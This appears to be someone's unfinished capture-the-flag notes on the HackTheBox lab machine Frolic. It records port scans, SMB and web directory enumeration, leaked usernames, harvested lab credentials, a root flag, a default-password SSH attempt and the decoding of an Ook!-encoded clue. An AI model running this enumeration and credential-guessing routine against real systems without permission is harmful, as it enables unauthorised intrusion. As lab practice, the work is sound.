Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | (forgot to save) |
| root.txt | 85d3fdf03f969892538ba9a731826222 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
b5c5906d452ec590732a93b051f3827e02749b83 | |||
| admin | imnothuman | ||
idkwhatispass |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| /asdiSIAJJ0QWE9JAS | zipfile.zip | this is b64 data | |
| index.php | in zip archive | pwd: password |
Summary
OS: Linux
Distribution: Ubuntu
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
---
Solution
Open Ports
ssh on tcp/22
OpenSSH 7.2p2
smb/netbios on tcp/139
Samba smbd 3.X - 4.X
smb/netbios on tcp/445
Samba smbd 4.3.11-Ubuntu
http on tcp/9999
nginx 1.10.3
netbios-ns on udp/137
http on tcp/1880
Foothold
First scan, autorecon.
Follow-up with Nmap ssh service script scan. pubkey and pass.
\| Supported authentication methods:
\| publickey
\|\_ password
Then Nmap smb service script scans against tcp/139. There's a FROLIC domain? FQDN is frolic. Same results on tcp/445 scan.
\| smb-enum-domains:
\| FROLIC
\| Groups: n/a
\| Users: n/a
\| Creation time: unknown
\| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
\| Account lockout disabled
\| smb-os-discovery:
\| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
\| Computer name: frolic
\| NetBIOS computer name: FROLIC\\x00
\| Domain name: \\x00
\| FQDN: frolic
\|\_ System time: 2020-11-19T01:04:46+05:30
Reviewed enum4linux null auth scan results. Usernames were leaked.
User\\sahay
User\\ayush
No good information gathered from smb* scripts.

Reviewed Nmap http script scan results on tcp/9999. http-enum results, check gobuster. HTTP title is default nginx welcome, maybe no actual site here?
\| http-enum:
\| /admin/: Possible admin folder
\| /admin/index.html: Possible admin folder
\| /backup/: Possible backup
\|\_ /test/: Test page
\|\_http-title: Welcome to nginx!
Reviewed nikto scan results. Server executes php, admin login exists.
\+ /test/index.php: Output from the phpinfo() function was found.
\+ /admin/index.html: Admin login page/section found.
Confirmed nginx default landing page suspicions. There is also a link to 'forlic.htb'.
Check out gobuster fuzz of tcp/9999 web root.
/admin (Status: 301) \[Size: 194\]
/backup (Status: 301) \[Size: 194\]
/dev (Status: 301) \[Size: 194\]
/test (Status: 301) \[Size: 194\]
The page at /admin has a login portal.

Not really sure what to make of the page at /backup.

Is there a /backup/password.txt? Yes...


So whats at user.txt?
/dev/ gives me a 403 forbidden.

/test/ does show phpinfo() output, but I had to set a rule for Burp Proxy to rewrite response headers also before the redirect behaved as expected through the proxy.
Basic info
Whats this hash?

Can I log in to the /admin page with those harvested creds? No.
Can I ssh in as this user? No.
Ok, whats at the other http port? The same nginx page? What happens if I update my Match and Replace rule to forlic.htb instead of the IP?
That's it, now I have some Node-RED authentication portal.

Wait, this says it's a programming tool for wiring together hardware devices and stuff. Also it runs on Raspberry Pi? Can I ssh in with default creds again?
root@kali# ssh pi@10.10.10.111
pi@10.10.10.111\'s password:
Permission denied, please try again.
pi@10.10.10.111\'s password:
Thank god, that would have been so lame lol. Searching for node-red exploits on google led me to this blog post (https://quentinkaiser.be/pentesting/2018/09/07/node-red-rce/).
Can I auth with the admin:iamnothuman creds? No.
What's the Nmap scan say for tcp/1880? Nothing
Gobuster?
/favicon.ico (Status: 200) \[Size: 16958\]
/flows (Status: 401) \[Size: 12\]
/icons (Status: 401) \[Size: 12\]
/red (Status: 301) \[Size: 173\]
/settings (Status: 401) \[Size: 12\]
/vendor (Status: 301) \[Size: 179\]
What the fuck. Ok, I didn't fully enumerate every one of these directories. Let's start back with /admin.
root@kali#
gobuster dir -u <http://10.10.10.111:9999/admin/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x \"txt,html,php\" -s\"200,204,301,302,307,500\" -o \"tcp_9999_gobuster_medium_admin.txt\"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://10.10.10.111:9999/admin/>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,500
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: txt,html,php
\[+\] Timeout: 10s
===============================================================
2020/11/18 16:08:02 Starting gobuster
===============================================================
/index.html (Status: 200) \[Size: 634\]
/css (Status: 301) \[Size: 194\]
/js (Status: 301) \[Size: 194\]
/success.html (Status: 200) \[Size: 1529\]
Progress: 7253 / 220547 (3.29%)
That's new, what's at success? Ok, really wtf now.

..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... ..... ....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! ..... ..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... ..... ..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?. ?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... ..... ..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!! !.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?! .?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.? !!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!! !.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!! !.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!! !!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... ..... ..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! ..... ..!.! !!!!! !.?.
Let's run CyberChef's magic recipe against this shit wtf.
Google searches. Nothing else that interesting.
text encoding punctuation marks
text encoding period exclamation questionmark
What if I just search for the entire block of text itself? Get result of Ook! Programming Language.
Inserting the Ook! binary code into the interpreter and executing it, the result is a line giving me another folder to check.
